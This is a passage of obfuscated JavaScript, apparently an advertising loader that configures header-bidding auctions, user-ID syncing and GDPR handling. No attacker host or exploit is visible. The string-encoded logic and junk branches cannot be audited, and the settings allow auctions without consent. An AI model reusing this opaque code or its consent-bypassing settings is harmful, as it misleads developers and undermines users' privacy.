k},pHhJT:d[f(1563,"ZP@Z")],aghAD:d[f(6056,"M2TL")],VpQyt:d[f(6844,"ZP@Z")]};if(d[f(2486,"TCcT")]!==f(1930,"MC8#")){for(N=0;e[f(6578,"]bXe")](M,X[f(1208,"M2TL")+"h"]);la++)for(a=ca[g][f(9622,"3(d6")],P=0;e[f(2340,"DNXa")](xa,a[f(7169,"TCcT")+"h"]);ya++){var h=a[T][f(7825,"x6dS")+"r"];Sb[h]||($a[h]=1,na[f(8099,"FgR4")](h))}I[f(9397,"ZP@Z")+f(7407,"@qF\x26")+f(1579,"F3%W")]({bidders:F,config:{schain:{validation:e[f(5859,"H$wD")],config:{ver:e[f(5307,"i[$g")],complete:1,nodes:[{asi:e[f(5867,"CxjB")],
sid:"36",hp:1}]}}}})}else{a.ba=1;try{d[f(5673,"M2TL")](Ya,a,c,g,0)}catch(l){if(d[f(7715,"t(!0")](d[f(1600,"Ez[r")],d[f(6025,"XIfI")]))d[f(744,"usPS")](y,a,d[f(6375,"x6dS")],l);else{ca=cb[f(5496,"DNXa")]();for(Ra=0;ub&&Vb<db[f(5651,"SIrs")+"h"];vb++)if(Sa[f(9848,"SIrs")+f(6838,"ia#7")]||d[f(6401,"Z#Ei")](wb,d[f(3440,"*Uo)")](Z[f(7830,"TCcT")],xb),d[f(3484,"y[1I")](Rb[f(1921,"S!(O")],yb),Wb[C][f(3929,"*Uo)")],L[vc][f(2215,"gJyl")+"m"]))Xb=0;sb&&(ha.j=Qb[f(5243,"hdOg")+"nt"],zb(Q)||(gb[f(3768,"r%$n")+
f(2126,"x6dS")]=1,ac=0));for(Ab=0;Aa&&d[f(4599,"#1B2")](hb,Va[f(5456,"XIfI")+"h"]);Wa++){pc=Ib[Kc];for(Lc=Jb=0;!qc&&Mc<2;Kb++)for(Lb=0;!Mb&&rb<Oa[f(849,"*Uo)")+"h"];Nb++)Ob=a[c],g[6]*e<=QI[f(8883,")Zg0")]+(l[f(6965,"yRFZ")+f(437,"]lZa")+"t"]||0)&&h[3]>0&&(!Qc||d[f(1580,"gEfx")](Qp,!Qh))&&d[f(5192,"XIfI")](Qu[0],Qv.V)&&(QN&&Qg[4]||!Qd&&QE[5])&&(Qm=QK,QJ[3]--);QA||(QZ=0);Qw&&d[f(9604,"S!(O")](QD.V,Qe[0])&&(Qk.C=Qs[f(5785,"aeys")+"nt"],QG.ma=QH.ma,n0.A=[[n1[0],n2[1]]],n3.S=n4.A,n5.m=n6[0],n7.u=n8[1],
n9(ni),Oa.G&&(nQ[f(2442,"#1B2")+"e"](0,0,{top:nn[f(7624,"]bXe")],bottom:nf[f(3697,"0tp[")+"m"]}),xa+=0,nV=d[f(3773,"M2TL")](nl,nq),nC.i=1,nt[f(9838,"((oN")+"e"](nP,1),nY=nU[f(4333,"5kav")+"h"],nL++))}}}}}function qb(a,c,g,f){var e=b,h={jOxga:function(z,B,J){return z(B,J)},BSHHo:function(z,B,J,K){return d[a0a(1303,"gJyl")](z,B,J,K)},CSfQx:function(z,B){return d[a0a(6156,"t(!0")](z,B)},dicty:function(z,B){return z&&B},lrvGU:function(z,B){return d[a0a(3203,"c^c8")](z,B)},nSOcz:d[e(2981,"@qF\x26")],TMcpH:d[e(4619,
"ZP@Z")],WBLIV:function(z,B){return z*B},ZBtUY:function(z,B){return d[e(6226,"usPS")](z,B)},jMyGU:e(2925,"DNXa"),RYQPQ:function(z,B,J,K){return z(B,J,K)},DuKOq:d[e(2879,"t(!0")],Jtgwd:d[e(2689,"2Zk4")],ViCNa:e(8144,"M2TL")+"t",JDBUV:d[e(4760,"F3%W")],WiuXL:e(1970,"H$wD")+e(5181,"3(d6")+e(4460,"yWId")};if(e(7656,"TCcT")!==d[e(7651,"*Uo)")]){for(T=0;d[e(5904,"yWId")](V,ja[e(7169,"TCcT")+"h"]);y++)aa=ma[Y],d[e(3415,"y[1I")](I,F),ca.Ya&&g.X&&(w[e(2494,"G3zm")+e(5672,"CxjB")+e(8356,"%tJc")+e(4136,"*HHA")+
e(5604,"t(!0")]([k.g]),x[L]=qa),d[e(7242,"yWId")](n,m),d[e(8223,"G3zm")](T,[q]);d[e(7615,"@qF\x26")]($a)}else{a.ba||a.o[e(3170,"gJyl")+e(1017,"MC8#")+e(2588,"2Zk4")]||a.o.O||d[e(5343,"CxjB")](pb,a,a.o.O,0);var l=a.i==5,k={},m=a.S,n,p,t=a.K,q=[],r=0,w=0,v=0,x=0,u={};d[e(881,"0\x26jY")](m[0][0],1)&&(m=a.A);a.L=0;Ua[a.g]&&d[e(6902,"@qF\x26")](y,a,d[e(2232,"S!(O")](d[e(3919,"S!(O")],a.g));a.l==3&&(y(a,d[e(4641,"SIrs")](d[e(7473,")Zg0")],a.l)),t=0);a.g||(d[e(6681,"hdOg")](y,a,d[e(4019,"S!(O")](d[e(7194,
"y[1I")],a.g?d[e(5661,"5kav")]:"id")),t=0);ha[e(7285,"Z#Ei")+e(8095,"DNXa")+e(4374,"FWfn")]=ha[e(1831,"aeys")+e(7073,")Zg0")+e(7795,"y[1I")]||{};if(t){Ua[a.g]=a;for(n=d[e(8658,"ia#7")](t.ca[e(4623,"*HHA")+"h"],1);d[e(284,"MC8#")](n,0);n--){var A=t.Ha[n],D=A[e(857,"XIfI")+"r"];ha[e(1565,"%tJc")+e(7729,"0\x26jY")+e(9898,"CxjB")][D]={bidCpmAdjustment:function(z,B){var J={LMcTf:e(651,"x6dS")+e(9716,"gEfx")+e(7574,"#1B2")+"x",gPTFO:function(oa,va){return h[e(1383,"0\x26jY")](oa,va)},DWaPK:function(oa,
va){return h[e(982,"yWId")](oa,va)}};if(h[e(8830,"]lZa")](h[e(4857,"CxjB")],e(6605,"Ez[r"))){try{if(h[e(3350,"*Uo)")]!==h[e(9459,"MC8#")])a=1;else{var K=ec[B[e(1328,"QqKd")+e(5323,"i[$g")]]||1;return h[e(8538,"0tp[")](K&&K[e(5423,"t(!0")+e(3388,")Zg0")+"r"]&&K[e(4525,"usPS")]&&K[e(364,"yRFZ")]?h[e(2565,"aeys")](K,z,B):K*z,1)}}catch(oa){if(h[e(9134,"*HHA")](h[e(4464,"FgR4")],h[e(1636,"usPS")]))h[e(3483,"%tJc")](y,0,h[e(6877,"yRFZ")],oa);else J=v[e(5144,"Ez[r")+e(8976,"w#Y(")+"t"]||1,G.Wa&&J>0&&(h[e(1455,
"t(!0")](C,O,ba),Q.Wa=0,h[e(2454,"aeys")](R,B,0,1))}return z*1}aa=ma[Y];try{var sa=ka[e(8220,"XIfI")+e(8584,"SIrs")+e(1066,"FgR4")][e(8171,"MC8#")+e(1182,"gEfx")+"te"](J[e(2936,"Z#Ei")])}catch(oa){sa=0}if(!sa&&J[e(8544,"F3%W")](F[e(6949,"CxjB")+"Of"](ca),-1)){ia[e(5724,"G3zm")](Da);ta=Ga[e(4837,"X9lj")+e(6142,"@qF\x26")+e(5533,"MyGm")+e(6856,"r%$n")+"t"]();z=Ba[e(5955,"M2TL")+e(2444,"0\x26jY")+"h"];for(Ha=Ca;J[e(8650,"]lZa")](!z,ab);)z=Pa[e(3425,"5*5R")+e(3311,"QqKd")+"h"],Ia=fa[e(1611,"i[$g")+e(1010,
"QqKd")];bb.V=z;ua[e(6983,"SIrs")+"m"]&&tb[e(3090,")Zg0")]({top:za[e(8053,"H$wD")],bottom:R[e(798,"ZP@Z")+"m"],ma:Ea[Bb],V:z,element:eb})}},storageAllowed:!0,sendStandardTargeting:!0};r|=t.Fa[n];x|=t.Pa[n];w|=t.Sa[n];v|=t.Ka[n];d[e(4611,"gEfx")](w,v)||(a.da=0);for(p=D=0;d[e(789,"@qF\x26")](p,m[e(2948,"usPS")+"h"]);p++)if(d[e(3207,"FWfn")](t.va[n],1)||m[p][0]>=t.va[n]&&m[p][1]>=t.Ua[n]){D=1;break}D&&(M&&!t.R[n]||!M&&!t.P[n]||q[e(774,"SIrs")](A))}if(l)for(n=q[e(2948,"usPS")+"h"]-1;n>=0;n--)D=q[n][e(8687,
"#1B2")+"r"],d[e(2045,"DNXa")](k[D],1)&&q[e(827,"yRFZ")+"e"](n,1),k[D]=1;if(q[e(1208,"M2TL")+"h"])if(d[e(5668,"5*5R")](e(4113,"M2TL"),d[e(7503,"CxjB")]))for(c=(e(9841,"Ez[r")+e(7222,"y[1I")+"3")[e(9097,"G3zm")]("|"),g=0;;){switch(c[g++]){case "0":H[e(2099,"gJyl")+e(4472,"TCcT")+"te"](h[e(3595,"w#Y(")],h[e(1640,"]bXe")]);continue;case "1":T&&V[e(7153,"MyGm")+e(8217,"*HHA")+"g"]?ja[e(2186,"usPS")+e(6725,")Zg0")][e(1951,"aeys")+e(4856,"DNXa")+"re"](H,y[e(7432,"G3zm")+e(6365,"]lZa")+"g"]):(aa=ma||Y[e(6847,
"gEfx")]||I[e(4054,"TCcT")+e(8500,"H$wD")+e(6680,"0\x26jY")+e(287,"gJyl")](e(997,"]lZa"))[0],F[e(1659,"FgR4")+e(2231,"i[$g")+"d"](H));continue;case "2":var H=N[e(8272,"X9lj")+e(4011,"5*5R")+e(5614,"ia#7")](h[e(2837,"SIrs")]);continue;case "3":return H;case "4":M&&A[e(6033,"yRFZ")+"h"]&&H[e(1366,"ZP@Z")+e(6392,"hdOg")+"te"](h[e(2498,"((oN")],D);continue;case "5":Z&&H[e(6170,"DNXa")+e(629,"QqKd")+"te"](h[e(612,"usPS")],I);continue}break}else for(A=d[e(5280,"0tp[")][e(2316,"usPS")]("|"),D=0;;){switch(A[D++]){case "0":a.L=
{code:a.g,mediaTypes:u,bids:q};continue;case "1":g[e(2586,"MC8#")](a);continue;case "2":x&&(e(7644,"5*5R")+e(9205,"y^^)"))[e(2427,")Zg0")+"Of"](location[e(9652,"w#Y(")])&&(l=u[d[e(7410,"SIrs")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},l[e(3701,"X9lj")+e(2984,"*HHA")+"l"]=d[e(6657,"2Zk4")]);continue;case "3":if(w||v)u[e(6876,"gJyl")]={context:v||a.o[e(4566,"i[$g")+
e(6544,"t(!0")+e(8131,"%tJc")]||a.o[e(7734,"t(!0")+"e"]||a.o[e(4834,"DNXa")]?d[e(5916,"XIfI")]:e(6953,"MyGm")+e(797,"hdOg"),playerSize:[m[0]],mimes:[d[e(2141,"r%$n")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[e(8157,"DNXa")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2};continue;case "4":f[e(6596,"*HHA")](a.g);continue;case "5":c[e(8099,"FgR4")](a.L);continue;case "6":r&&(u[e(8221,"y[1I")+"r"]={sizes:m});continue}break}}}}function Za(a,
c,g,f){var e=b,h={tMWyx:e(4710,"QqKd"),aFQfP:function(k,m){return d[e(1035,"3(d6")](k,m)},EQMMC:function(k,m){return d[e(317,"%tJc")](k,m)},Srlsl:function(k,m){return d[e(4606,"S!(O")](k,m)},GfxtE:function(k,m){return d[e(2812,"F3%W")](k,m)},DxuPH:function(k,m){return d[e(6367,"H$wD")](k,m)},eMXOc:function(k,m){return d[e(9173,"Ez[r")](k,m)},XLUNh:function(k,m,n){return d[e(4035,"S!(O")](k,m,n)},QpcBr:function(k,m){return d[e(5447,"M2TL")](k,m)},pgUxN:d[e(4103,"SIrs")],gfeJc:function(k,m){return d[e(9150,
"QqKd")](k,m)},Cijex:d[e(9872,"SIrs")],iAlPR:e(4978,"SIrs"),EiCNX:function(k,m){return d[e(3872,"ia#7")](k,m)},mdrVY:d[e(7202,"3(d6")],bUOkq:d[e(6783,"DNXa")],cGtRC:e(2933,"t(!0"),lSxpz:d[e(2423,"%tJc")],SdcRs:d[e(6908,"QqKd")],SCfmu:d[e(6552,"x6dS")],fLbkI:e(5102,"t(!0")+e(6181,"gEfx")+e(1302,"MC8#"),XCHkG:d[e(6097,"#1B2")],LrHCp:d[e(6109,"MC8#")],CnDHt:d[e(4893,"F3%W")],XMRpB:d[e(2584,"MyGm")],XyunN:d[e(1765,"gEfx")],EqJDm:function(k,m){return d[e(2023,"]bXe")](k,m)},eiYnL:function(k,m,n,p){return d[e(8950,
"5*5R")](k,m,n,p)},EbcdQ:d[e(778,"2Zk4")]};if(d[e(3857,"SIrs")](d[e(4007,"y^^)")],e(5256,"ia#7"))){if(c[e(1717,"5*5R")+"h"])try{sb?d[e(8882,"TCcT")](setTimeout,function(){var k={DUCpc:function(n,p){return n<p},TVySe:function(n,p){return n==p}};if(e(3206,"DNXa")===h[e(8831,"x6dS")]){for(var m=0;m&&k[e(3193,"i[$g")](m,E[e(9337,"#1B2")+"h"]);m++)if(k[e(8455,"#1B2")](E[m].B,F))return G[m];return 0}Za(a,c,g,f)},100):(sb=1,g.Ia=0,d[e(7003,"H$wD")](setTimeout,function(){d[e(9379,"r%$n")](xa,g)},ic),ha[e(2752,
"FWfn")][e(4784,"0tp[")](function(){if(h[e(9411,"XIfI")](h[e(1472,"r%$n")],h[e(9039,"i[$g")])){var k=m[p];if(k.I){var m=(e(5314,"r%$n")+e(7301,"yRFZ")+e(9674,"gJyl")+"|2")[e(6537,"Z#Ei")]("|");for(var n=0;;){switch(m[n++]){case "0":var p=R.ha;continue;case "1":x=v=0;continue;case "2":if(k.Ta||h[e(942,"0tp[")](p,3)&&p!=4&&h[e(4848,"ZP@Z")](p,6))k=ob?Ya:ta==1?pb:h[e(7725,"H$wD")](qb,2)?Za:Fa,k[e(6471,"F3%W")](Qa);continue;case "3":O=x||!za.da&&k.l==6;continue;case "4":r=k.m;continue;case "5":w=k.u;
continue;case "6":if(h[e(1549,"2Zk4")](r*w,1))wc=1;else{for(q=0;q<ca[e(520,"x6dS")+"h"];q++)t=cb[q][0],Ra=ub[q][1],h[e(3158,"TCcT")](t,r)&&Vb==w?v=1:r<=t&&h[e(8367,"X9lj")](w,db)&&(x=2);vb=v?v:x}continue;case "7":var t=Ea,q=Bb.F,r=k,w=eb.H,v=k.aa,x=0;continue;case "8":for(Yb=0;Ja<q[e(8141,"2Zk4")+"h"];Ka++)if(q[La]==r.l)if(r.l==4)if(w)for(ua=0;h[e(6090,"((oN")](fb,w[e(7327,"aeys")+"h"]);Cb++)h[e(4379,"X9lj")](w[Zb],v)&&(x=1);else h[e(5823,"G3zm")]($b,t,h[e(9564,"]bXe")](h[e(6349,"G3zm")],v));else x=
1;continue}break}}}else{p=[];t={};try{for(k=0;k<c[e(2614,"w#Y(")+"h"];k++)for(n=c[k][e(3892,"y^^)")],m=0;h[e(428,"3(d6")](m,n[e(1656,"FgR4")+"h"]);m++){var u=n[m][e(6089,"gJyl")+"r"];t[u]||(t[u]=1,p[e(2437,"gEfx")](u))}ha[e(4351,"w#Y(")+e(5066,"c^c8")+e(2511,"3(d6")]({bidders:p,config:{schain:{validation:e(5161,"MyGm")+"t",config:{ver:h[e(5028,"w#Y(")],complete:1,nodes:[{asi:h[e(5237,"aeys")],sid:"36",hp:1}]}}}})}catch(A){y(0,h[e(7689,"X9lj")],A)}k={schain:{validation:h[e(2793,"gEfx")],config:{ver:h[e(2481,
"y^^)")],complete:1,nodes:[{asi:h[e(5560,"XIfI")],sid:"36",hp:1}]}},site:{page:Sc},priceGranularity:vc,currency:{adServerCurrency:h[e(687,"2Zk4")],defaultRates:{USD:{EUR:.862181,GBP:.747245,TRY:43.277,RUB:78}}},debugging:{enabled:Gc},debug:Gc,rubicon:{singleRequest:!1,rendererConfig:{align:e(5275,"FWfn")+"r",position:h[e(9829,"w#Y(")],closeButton:!0,label:h[e(8896,"gEfx")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:h[e(8428,"yRFZ")],storage:{type:h[e(8263,
"*HHA")],name:h[e(4513,"aeys")],expires:360},params:{syncTime:86400}},{name:e(4058,"y^^)")+e(310,"y^^)")+"d",storage:{type:h[e(8384,"Z#Ei")],name:e(1072,"XIfI")+"id",expires:365}}],filterSettings:{all:{bidders:"*",filter:e(9118,"S!(O")+"de"}},iframeEnabled:!0},allowActivities:{syncUser:Y,enrichEids:Y,transmitEids:Y,fetchBids:Y,accessDevice:Y,enrichUfpd:Y,reportAnalytics:Y,transmitPreciseGeo:Y,transmitTid:Y,transmitUfpd:Y},enableTIDs:!0,deviceAccess:!0,cache:{url:h[e(3599,"*HHA")]}};hb&&(Fb={cmpApi:h[e(6485,
"CxjB")],timeout:1E3,defaultGdprScope:!0,gdprApplies:hb,allowAuctionWithoutConsent:!0},k[e(3437,")Zg0")+e(3710,"XIfI")+e(2686,"yRFZ")+"nt"]={gdpr:Fb});ha[e(9194,"ZP@Z")+e(3157,"5kav")](c);ha[e(2218,"y^^)")+e(9017,"r%$n")](k);ha[e(3527,"yRFZ")+e(5781,"hdOg")+"s"]({bidsBackHandler:function(){xa(g)},timeout:fc,adUnitCodes:f});fc+=500;ic+=500}}))}catch(k){y(0,d[e(773,"ia#7")],k)}}else{try{var l=R[N[e(9669,"((oN")+e(3799,"]bXe")]]||1;return h[e(9259,"x6dS")](l&&l[e(5423,"t(!0")+e(7366,"r%$n")+"r"]&&l[e(9148,
"S!(O")]&&l[e(627,"c^c8")]?l(M,X):l*la,1)}catch(k){h[e(345,"X9lj")](I,0,h[e(1392,"t(!0")],k)}return h[e(9259,"x6dS")](Q,1)}}function Fa(a){var c=b;d[c(5001,"]lZa")](E,d[c(3268,"yRFZ")](c(4249,"aeys")+c(7172,"%tJc")+c(9737,"((oN")+c(5455,"x6dS")+c(1945,"MyGm")+c(4292,")Zg0")+c(4257,"y^^)")+c(8382,"x6dS")+c(5422,"QqKd"),a.v),0,0,0)}function Qa(){var a=b,c={ZluFw:function(x,u,A,D){return x(u,A,D)}};if(d[a(705,"i[$g")]===a(2298,"FgR4"))c[a(2336,"X9lj")](W,e,a(9603,"FgR4")+a(4774,"TCcT"),g);else{c=[];
for(var g=[],f=[],e=0,h=[],l,k,m,n,p;Aa[a(1717,"5*5R")+"h"];)if(k=Aa[a(8782,"@qF\x26")](),k.I&&k.W)try{if(d[a(3753,"usPS")]!==a(3967,"hdOg")){var t=F[ca++];if(d[a(9137,"%tJc")](t,128))f[P++]=l[a(7743,"#1B2")+a(3636,"MyGm")+"de"](t);else if(t>191&&t<224){var q=ab[Pa++];Ia[fa++]=bb[a(8601,"H$wD")+a(8279,"usPS")+"de"](d[a(5474,"hdOg")](d[a(7145,"y[1I")](t&31,6),d[a(1557,"y^^)")](q,63)))}else if(d[a(2785,"MC8#")](t,239)&&t<365){q=ua[tb++];var r=za[R++],w=Ea[Bb++],v=d[a(2116,"#1B2")](d[a(3169,"*HHA")](d[a(9863,
"DNXa")](d[a(2712,"usPS")](d[a(3167,"MC8#")](d[a(8105,"CxjB")](t,7),18),(q&63)<<12),(r&63)<<6),d[a(9490,"*HHA")](w,63)),65536);eb[Yb++]=Ja[a(4319,"X9lj")+a(7121,"0\x26jY")+"de"](d[a(1983,"Z#Ei")](55296,d[a(2347,"CxjB")](v,10)));Ka[La++]=ua[a(6492,"0tp[")+a(5530,"c^c8")+"de"](56320+d[a(2459,"X9lj")](v,1023))}else q=ia[Da++],r=ta[Ga++],Ba[Ha++]=Ca[a(7743,"#1B2")+a(1688,"ia#7")+"de"](d[a(6822,"2Zk4")](d[a(5444,"X9lj")](d[a(9464,"0\x26jY")](t,15),12),d[a(8108,"Ez[r")](q&63,6))|d[a(7265,"2Zk4")](r,63))}else k.xa&&
(d[a(5441,"F3%W")](clearTimeout,k.xa),k.xa=0),n=k.i,d[a(4280,"i[$g")](n,5)?(k.W=0,d[a(1779,"((oN")](k.l,2)?(Ga(k),h[a(2875,"5*5R")](k)):n=1):d[a(7760,"c^c8")](n,2)&&!k.Da&&(k.Da=1,k.Xa?d[a(461,"*Uo)")](P,k,n):d[a(375,"hdOg")](jb,k,n),n=k.i),l=k.l,d[a(1193,"QqKd")](n,1)&&k.C&&(e++,d[a(4661,"@qF\x26")](Ma,k),k.qa&&d[a(3522,"SIrs")](k.qa[a(6761,"y^^)")][a(6196,"5kav")+"ay"],a(8169,"gJyl"))&&(d[a(6705,"gJyl")](y,k,d[a(6661,"ZP@Z")]),k.qa[a(7076,"MyGm")][a(2307,"r%$n")+"ay"]=""),k.W=0,l!=3&&k.Z&&d[a(551,
"XIfI")](qb,k,c,g,f),k.L&&k.L[a(7365,"r%$n")]&&!k.L[a(6134,"S!(O")][a(1651,"Ez[r")+"h"]&&(k.L=0),k.hb&&I(k.j,d[a(2267,"w#Y(")](k.bb,d[a(7789,"0tp[")])),m=0,k.la&&!k.K&&(p=k.g+a(7556,"y^^)"),k.G[a(8821,"((oN")+a(6768,"Ez[r")]=d[a(6884,"S!(O")](ea,p,k.m,k.u,""),d[a(5027,"ZP@Z")](X,p,function(x,u){Da(k,x,u,0)}),l=0,m=1),k.L&&(m=1,Fa(k)),k.L||(l==3&&(m=1,d[a(8155,"yWId")](O,k,8,1)),l==5&&(m=1,d[a(2662,"H$wD")](Fa,k),d[a(796,"gJyl")](tb,k)),d[a(1313,"5*5R")](l,4)&&(m=1,Fa(k),Bb(k)),l==2&&(m=1,Fa(k),k.ta||
h[a(7083,"H$wD")](k))),m||(d[a(3895,"5kav")](y,k,d[a(8891,"CxjB")](a(4026,"yWId")+l,d[a(6265,"F3%W")])),d[a(9129,"gJyl")](O,k,17,1)))}catch(x){d[a(8541,"w#Y(")](y,0,a(769,"]bXe"),x)}d[a(2830,"H$wD")](Pa,h);d[a(2826,"gJyl")](Za,0,c,g,f);Aa[a(9209,"G3zm")+"h"]&&e&&(d[a(9818,"S!(O")](setTimeout,Qa,Fc),Fc+=10);e&&d[a(5972,"DNXa")](setTimeout,wb,2E3)}}function ca(a,c,g){var f=b,e={qjeAe:d[f(846,"DNXa")],xMnXr:function(u,A){return u==A},pTkGb:function(u,A){return d[f(3197,"gJyl")](u,A)},bshEH:function(u,
A){return d[f(5356,"FWfn")](u,A)},fngal:function(u,A){return u<A},gATUG:function(u,A){return d[f(1274,"i[$g")](u,A)},jwjqK:function(u,A){return d[f(6221,"XIfI")](u,A)},BeVdG:function(u,A){return d[f(3144,"usPS")](u,A)},JNWMS:function(u,A){return d[f(5252,"@qF\x26")](u,A)},qQAux:function(u,A){return d[f(4328,"t(!0")](u,A)},UodTq:function(u,A){return d[f(5524,"yWId")](u,A)},wslTu:function(u,A){return d[f(2680,"3(d6")](u,A)},ggohm:function(u,A){return d[f(8655,"*HHA")](u,A)},ktIfr:function(u,A){return d[f(6303,
"r%$n")](u,A)}};if(d[f(7345,"XIfI")](f(1006,"aeys"),d[f(9589,"CxjB")])){var h=0;if(cc||L[f(9286,"Z#Ei")+f(2027,"y[1I")+f(2326,"M2TL")+"g"])a.I|=M&&a.R||!M&&a.P,cc=1;if(a.I&&a.W&&a.i!=2){if(d[f(7988,"w#Y(")](a.i,2))a.C=a.C||C[f(8103,"FWfn")];else if(a.i==1&&a.T[f(8928,"y^^)")+"h"]&&!a.C)try{if(d[f(7370,"]lZa")](d[f(7333,"t(!0")],d[f(5779,"aeys")]))return typeof c===d[f(5569,"]lZa")]?E:d[f(2642,"FWfn")](d[f(3691,"TCcT")](E.B,"["),F.D)+" "+(G.g||d[f(2722,"]bXe")])+"]";var l=1E6,k,m=C[f(8383,"H$wD")+
f(2906,"QqKd")+f(516,"M2TL")+"l"](a.T);if(m[f(1693,"c^c8")+"h"]>0)for(k=0;d[f(1572,"5*5R")](k,m[f(1454,"F3%W")+"h"]);k++)if(d[f(2622,"i[$g")](d[f(6757,"gJyl")],d[f(8460,"ia#7")])){var n=m[k][f(5268,"SIrs")+f(2814,"ia#7")+f(307,"Ez[r")+f(6263,"2Zk4")+"t"]()[f(8045,"ia#7")];d[f(4431,"hdOg")](n,l)&&(l=n,a.C=m[k],Uc++)}else for(var p=e[f(7383,"0tp[")][f(6792,"0tp[")]("|"),t=0;;){switch(p[t++]){case "0":Ub.A=v;continue;case "1":I=e[f(8785,"Z#Ei")](F,1)?e[f(9093,"hdOg")](ca,e[f(2949,"yWId")](g,.9)):P;continue;
case "2":var q=ma.m,r=Y.u,w,v=[];continue;case "3":e[f(3185,"XIfI")](fa.m,1)&&(r.m=q,Tb.u=r);continue;case "4":for(w=0;e[f(7122,"*Uo)")](w,na[f(5651,"SIrs")+"h"]);w++){var x=Da[w];e[f(4062,"i[$g")](x[0],ta)&&e[f(3950,"c^c8")](x[1],Ga)&&(v[f(2455,"XIfI")](x),e[f(2044,"CxjB")](e[f(4964,"XIfI")](q,r),e[f(6745,"y[1I")](x[0],x[1]))&&(q=x[0],r=x[1]))}continue;case "5":w=ya==1?e[f(9166,"*HHA")](e[f(6865,"ZP@Z")](L,e[f(8117,"2Zk4")](e[f(1575,"aeys")](qa,.8),e[f(2334,"FWfn")](x,200))?e[f(6510,"Ez[r")](v,.8):
e[f(7064,")Zg0")](T,200)),Sb?100:0):$a;continue;case "6":v[f(6596,"*HHA")]([ka,ia]);continue;case "7":return v[f(7169,"TCcT")+"h"]?v:0}break}}catch(u){y(a,d[f(6458,"yWId")](d[f(8622,"#1B2")],a.T),u)}a.C&&(d[f(3423,"gJyl")](c,qa)&&(h=d[f(3874,"X9lj")](a.C[f(2458,"#1B2")+f(2814,"ia#7")+f(7953,"]bXe")+f(4911,"0\x26jY")+"t"]()[f(1793,"gEfx")],L[f(1577,"XIfI")+"lY"]||0)),!qa||h<=qa)&&(Aa[f(2437,"gEfx")](a),g&&d[f(8447,"5*5R")](setTimeout,Qa,1))}}else F?d[f(3643,"y^^)")](ca[f(1276,"usPS")][f(7586,"]bXe")+
f(3041,"x6dS")][f(9084,"5kav")+"Of"](g),0)?(P[f(1263,"F3%W")][f(8053,"H$wD")]=-k+"px",ya(L[f(9199,")Zg0")],qa),d[f(3706,"G3zm")](n,m,T),d[f(3875,"]lZa")](Sb,$a[f(5843,"FgR4")+f(1553,"]lZa")],na),ha.ra=1):(V[f(6642,"5*5R")][f(7898,"2Zk4")]="0",d[f(9471,"MC8#")](uc,fa[f(6493,"XIfI")],l),Tb(Ub,ka),d[f(5905,"((oN")](ia,Da,ta),Ga.ra=0):(Ba[f(3588,"aeys")+f(2935,"0\x26jY")][f(5013,"t(!0")+f(9861,")Zg0")+"d"](Ha),Ca.ra=1)}function cb(a,c){var g=b,f={ydFvY:function(e,h){return e>h},TXncF:function(e,h){return d[a0a(2742,
"ZP@Z")](e,h)},AfeYV:d[g(1681,"t(!0")],SbEnw:function(e){return e()},YjFjx:function(e,h){return d[g(1527,"FWfn")](e,h)}};try{d[g(6584,"aeys")](c,Ic)&&(Ta&&d[g(5276,"yWId")](clearTimeout,Ta),Ta=d[g(1880,"y[1I")](setTimeout,function(){var e={gOwyl:function(h,l){return f[a0a(5487,"CxjB")](h,l)}};if(f[g(2795,"y[1I")](f[g(823,"]bXe")],f[g(8872,"S!(O")]))return e[g(3504,"yWId")](ea[g(1921,"S!(O")],c[g(1793,"gEfx")])?1:e[g(4117,"S!(O")](E[g(1921,"S!(O")],E[g(4303,"usPS")])?-1:0;ia=1;f[g(4112,"ZP@Z")](Z)},
1E3))}catch(e){d[g(1267,"r%$n")](d[g(3591,"#1B2")],d[g(9045,"2Zk4")])?(E[g(7724,"r%$n")+g(1167,"Ez[r")+g(3668,"F3%W")+"ig"]=f[g(5817,"XIfI")](F[g(8640,"aeys")+g(2248,"0tp[")][g(3988,"X9lj")+g(9326,"yRFZ")](0,1),"{")?G[g(1070,"i[$g")](C[g(9856,"TCcT")+g(563,"M2TL")])[g(6193,"H$wD")+g(9334,"aeys")]:O[g(5143,"Z#Ei")+g(8456,"Ez[r")],ba=1,f[g(3358,"c^c8")](Q)):d[g(9488,"H$wD")](y,0,d[g(5005,"ZP@Z")],e)}}function Ra(a,c,g,f){var e=b;return d[e(9231,"QqKd")](a,g)?d[e(1620,"SIrs")](c,g):f>=a}function ub(){var a=
b,c={fSBnu:function(J,K){return d[a0a(4222,"3(d6")](J,K)},qtoZW:function(J,K){return J+K},jQHBp:a(2899,"ia#7")+a(2502,"M2TL"),rBIOx:function(J,K){return d[a(3699,"*HHA")](J,K)},CdriE:function(J,K,sa,oa){return d[a(7274,"%tJc")](J,K,sa,oa)},HvvDc:function(J,K){return d[a(2015,"H$wD")](J,K)},yAJCI:a(8977,"2Zk4")+a(8660,"@qF\x26")+a(8159,"ia#7")+a(4131,"5*5R")+a(2294,"yRFZ")+" *",UHdfZ:a(8135,"Z#Ei")+a(771,"TCcT")+a(6233,"w#Y(")+a(6378,"%tJc")+"d"};if(d[a(3357,"X9lj")](d[a(7353,"t(!0")],a(9743,"FgR4"))){var g=
h[E],f=g[a(7154,"t(!0")+"Of"]("\x3d");f=d[a(2564,"QqKd")](f,0)?g[a(3764,"((oN")+a(9742,"FWfn")](0,f):g;d[a(4966,"DNXa")](f[a(8956,"DNXa")+"Of"](f),0)&&(u+=(G++?"\x26":"")+g)}else{var e,h,l,k=ed;try{if(d[a(9303,"]bXe")](d[a(8132,"DNXa")],d[a(8926,"i[$g")]))for(ed=[],h=0;d[a(3085,"MyGm")](h,k[a(4333,"5kav")+"h"]);h++)if(d[a(895,"@qF\x26")](d[a(2196,"H$wD")],d[a(7534,"CxjB")]))f={qLdBz:function(J,K){return J(K)}},R.na&&c[a(9730,"#1B2")](N.U,M.ya)?(g(la,c[a(4506,"y^^)")](c[a(5573,"F3%W")](c[a(1947,"ZP@Z")],
